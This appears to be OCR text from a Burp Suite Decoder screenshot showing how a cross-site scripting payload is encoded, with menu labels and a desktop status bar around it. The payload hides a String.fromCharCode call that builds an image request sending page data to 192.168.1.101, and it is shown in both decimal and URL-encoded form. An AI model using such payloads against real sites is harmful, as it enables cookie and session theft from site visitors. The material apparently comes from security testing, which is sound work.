 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
<body
onload=eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40,41,46,115,114,99,61,34,104,116,116,112,58,47,47,49,57,50,46,49,54,56,46,49,46,49,48,49,47,63,120,115,115,61,34,43,100,111,99
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
%3c%62%6f%64%79%20%6f%6e%6c%6f%61%64%3d%65%76%61%6c%28%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%31%31%30%2c%31%30%31%2c%31%31%39%2c
1 2 3 9 A
50 °C» PWR CHR 21.37%» 2.5 GHz KRYSTIAN, QoS: 62%, 65 Mb/s, 192.168.1.101» Ethernet 10000 Mbit/s, no IP» Vol: 65%» Friday 2018-04-20 20:09:41